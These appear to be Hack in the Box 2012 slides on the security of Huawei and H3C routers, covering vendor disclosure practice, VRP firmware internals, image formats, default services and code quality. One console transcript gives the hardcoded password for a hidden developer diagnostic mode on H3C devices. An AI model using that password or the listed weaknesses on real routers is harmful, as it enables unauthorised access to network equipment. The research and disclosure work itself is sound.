

#### HUAWEI ROUTERS

Hack in the Box 2012



#### INTRODUCTION

In which we also look at disclosure and reporting.

### **BACKGROUND AND MARKET**

- $\blacksquare$  Huawei is the #2 telecommunications equipment vendor worldwide
	- **Founded 1988**
	- 155.000 employees worldwide
- Three major business units
	- **Telecom Networks**



- Accounted for 15.7% global carrier network infrastructure market in 2010
- Customers are 80% of the world's top 50 telecoms
- Global Services
	- **Builds and operates networks for clients**
	- 47 managed services contracts in 2010 alone
- **Devices** 
	- **White label products and branded cellphones**
	- **-** 120 million devices, 30 million of which were cellphones

# PRODUCT RANGE

- **Radio Access equipment** 
	- BTS and BSC
- **Fixed line equipment** 
	- Fiber and copper infrastructure, DSLAMs
- **Transport network** 
	- Optical transport, MSTP, microwave
- Core network
	- CDMA, soft switches, session border controller, IP multimedia, Universal Media Gateways
- **Telco infrastructure** 
	- Antennas, power supplies, etc.
- **Exercise** Storage
	- Cloud, SAN, NAS
- **E** Software
	- Network Management, CRM, enterprise solutions
- **Devices** 
	- **Mobile phones, mobile broadband, home devices**

# ROUTING EQUIPMENT

- **Data communications equipment** 
	- NE Series (5000E, 80/40, 80E/40E, 20/20E)
	- AR Series (3200, 2200, 1200, 49, 46, 29, 28, 19, 18)
	- **E** Metro Service Switches (CX series)
	- **Ethernet switches (S series)**
	- **The router and switch products are also known as** "Quidway"
- **There are H3C (Huawei-3Com) versions as well** 
	- On April 12, 2010, Hewlett-Packard completed its acquisition of 3Com Corporation
	- Statements from Huawei and HP differ on who uses what code
		- Following our DEFCON talk, HP immediately provided information and machines for testing
- **Interesting past joint venture: Huawei-Symantec**

# PRODUCT SECURITY

- "Taking on an open, transparent and sincere attitude, Huawei is willing to work with all governments, customers and partners through various channels to jointly cope with cyber security threats and challenges from cyber security."
	- http://www.huawei.com/en/about-huawei/corporateinfo/declarations/cyber-security/index.htm
- **Huawei calls for global cooperation in data protection.** Founder of Chinese telecom giant, which has faced security concerns in the US and Australia, makes call for global cooperation to improve data protection, according to reports."
	- http://www.zdnet.com/huawei-calls-for-global-cooperation-indata-protection-2062305225/
- **FILLIE Following our DEFCON Talk, Huawei published** "Cyber Security Perspectives"
	- by John Suffolk, Global Cyber Security Officer

## **SECURITY HANDLING**

- **The product security team used to be hard to find** 
	- There was a CERT team for the FIRST membership
	- **Now there is a PSIRT (used to be called NSIRT)** 
		- http://www.huawei.com/ilink/en/special-release/HW\_093771
	- **The PSIRT is now listed on OSVDB**
- **Product security advisories are published "for customers"** 
	- **You need to be registered / logged in on their web site**
	- We have been provided with previews of advisories in PDF format
		- Huawei-SA-20120808-01-HTTP-Module
		- Huawei-SA-20120808-02-HTTP-Module
		- Huawei-SA-20120808-03-HTTP-Module
- **Product security related updates to software are currently not** marked as such
	- According to private reports, security vulnerabilities used to get fixed "on the fly" when customers complaint
- **The UK-based "Huawei Cyber Security Centre" actively audits** code of Huawei products

#### **WORK IN PROGRESS**





#### VRP

In which we talk about software on routers.

#### **VERSATILE ROUTING PLATFORM**

- **The Versatile Routing Platform (VRP) is the software** platform used on data communication products of the vendor
- **E** Multiple branches are known:
	- VRP 1.x and 2.x Not the Cisco IOS copy!
		- In fact only Cisco's EIGRP code and DUAL algorithm were copied verbatim, including a bug in Cisco's EIGRP code
		- CLI and commands were imitated from IOS
		- **User manuals were copied**
	- VRP 3.x: VxWorks 3.x based
	- VRP 5.x: VxWorks 5.x based
		- According to Huawei largely rewritten
	- VRP 8.x: Unknown (new in 2011)
- Versioning based on platform, release and revision
	- E.g. S3500EA-VRP520-F5305L01.bin
- **-** Also known as: COMWARE (OEM), VXLS

#### **VERSION DISTRIBUTION**



# **MANAGING VRP**

#### Standard interfaces

- **E** Command line interface (CLI)
	- Via SSH, Telnet and Console
- **Web based configuration**
- **NetConf (RPC/XML)**
- SNMP
- **Branch Intelligent Management System (BIMS)** 
	- **Remotely update configuration and software**
- **Language settings for Chinese and English** 
	- **Including the logging functions**
	- **Debug functionality often only available in Chinese**

#### **HIDDEN COMMANDS**

```
Copyright (c) 2004-2007 Hangzhou H3C Tech. Co., Ltd. All rights reserved.
                                                                     ∗
  Without the owner's prior written consent,
                                                                     \starno decompiling or reverse-engineering shall be allowed.
\ast÷
      ********************
Login authentication
Username: admin
Password:<our password>
<H3C>system-view
System View: return to User View with Ctrl+Z.
[H3C]Now you enter a hidden command view for developer's testing, some commands may
affect operation by wrong use, please carefully use it with our engineer's
direction.
[H3C-hidecmd]en_diagnose
input password (1-12 characters) : huawei-3com
This mode is for our engineers to test. Running these commands could result in
exceptions. Please do not run these commands without directions of our
engineers.
[H3C-diagnose]
```


#### VRP IMAGES

In which we take a look at some internals.

# **IMAGE AVAILABILITY**

- The support area on Huawei's web site contains images
	- **You have to get "authorized" to download them** 
		- **No idea how that works**
- **The flash file system is available via FTP on** devices, including the current image
	- **System is the image**
	- **http.zip contains the static web content**
	- **Config.cfg contains the current configuration**
	- **Webinit.cfg contains the default configuration**
- **Legal access to images is difficult** 
	- **Buying entire routers helps**

# **IMAGE FORMAT**

- VRP image headers differ greatly per platform
	- It looks like most platforms have their own image format
- VRP3.x images tend to only have one header and one compressed file inside
- VRP5.x images are variations of custom archive formats
	- Commonly the file extension is .cc
	- **Some of these formats contain file descriptions**
	- So far, no cryptographic protections have been found
- Images for recent devices contain many firmwares for subsystems and multiple bootloader images
	- 33 files in an AR1220 image
	- 30 files in a NE20 image
	- 256 files in a NE40E/80E image
- **EXECOMPTESSION algorithms observed so far:** ARJ, ZIP, deflate, 7zip, LZS (INCITS/ANSI X3.241-1994)

#### **SAMPLE IMAGE**

NE20V200R005C05SPC100: 00001824 (9719792): Main File! LZS compressed, 63MB main image 00946814 ( 78680): Please put your Description Here! ARJ archive data 00959B6C ( 6776): Please put your Description Here! ARJ archive data 0095B5E4 ( 11672): Please put your Description Here! ARJ archive data 0095E37C ( 8408): Please put your Description Here! ARJ archive data 00960454 ( 19040): Please put your Description Here! ARJ archive data 00964EB4 (120640): Please put your Description Here! ARJ archive data<br>009825F4 (55672): Please put your Description Here! ARJ archive data 009825F4 ( 55672): Please put your Description Here! 0098FF6C ( 99328): Please put your Description Here! ARJ archive data 009A836C ( 6264): Please put your Description Here! ARJ archive data 009A9BE4 ( 18888): Please put your Description Here! ARJ archive data 009AE5AC ( 104008): Please put your Description Here! ARJ archive data 009C7BF4 ( 47336): Please put your Description Here! ARJ archive data 009D34DC (139912): Please put your Description Here! ARJ archive data 009F5764 ( 126912): Please put your Description Here! ARJ archive data 00A14724 ( 59048): Please put your Description Here! ARJ archive data 00A22DCC (837368): Please put your Description Here! ARJ archive data 00AEF4C4 ( 219920): Please put your Description Here! ARJ archive data 00B24FD4 ( 669392): V200R005C03SPC001B01B ARJ archive, bootloader, IPsec 00BC86A4 (250744): Boot load file TYPE! ARJ archive, VXWORKS bootloader 00C05A1C ( 208800): NE20 Big BootRom File! ARJ archive, bootloader 00C389BC ( 298924): another Bootloader 00C81968 (167320): South Bridge Logic! data 00CAA700 ( 234760): Please put your Description Here! ARJ archive data 00CE3C08 ( 137856): 00000001 ELF 32-bit PowerNP 00D05688 ( 138928): 00000002 ELF 32-bit PowerNP 00D27538 ( 130904): 00000003 ELF 32-bit PowerNP 00D47490 ( 138560): 00000004 ELF 32-bit PowerNP 00D691D0 ( 138136): 00000005 ELF 32-bit PowerNP 00D8AD68 ( 2016): config! ASCII text

#### **HARDWARE ARCHITECTURES**

- **All machines we have seen are PowerPC based**
- **AR-18 and AR-28 are similar to other shared memory** router platforms (think Cisco 2600)
- **AR1200/2200/3200 are more modular (think Cisco** 1700)
	- ARM9 and ARM11 sub-systems
	- FPGAs
	- **Broadcom chipsets**
	- NE20, 40 and 80 are highly modular routing platforms with hardware acceleration
		- Using IBM PowerNP network processors (NP4GS3)
			- Classification, encapsulation, IP parsing in hardware
			- Highly parallel execution: 8 dyadic protocol processor units (DPPUs), 2 picocode processors and 4 threads per DPPU

# DEFAULT SERVICES

- **Services enabled by default obviously depend on** the VRP version and platform
- **Usually open by default are:** 
	- **B** SSH
	- **HTTP / Web Management (CPE devices)**
	- FTP
- Also commonly open are:
	- **E** Telnet
	- **X.25 over TCP**
	- **H.323 on multiple ports**
- **Disabling the default services is a fairly recent** feature on this platform
- **The BIMS client can be triggered by DHCP**

# CODE QUALITY

- Multiple re-implementations of functions like memcpy, strcpy, strnstr, etc.
	- # of calls to sprintf() is linear function of machine size
	- A sample of VRP 3.4 for H3C AR-18 calls sprintf 10730 times
	- A sample of VRP 3.4 for Huawei AR-28 calls sprintf 16420 times
	- A sample of VRP 5.5 for Huawei NE20 calls sprintf 27753 times
- SSH server is a complete rewrite
	- **Reports the internal FSM state when failing** 
		- … as in: the name of the state constant
	- **•** OpenSSH fails handshake: RSA modulus is 512, 768 is required
- **The NULL-Page is mapped** 
	- … as in RWX mapped

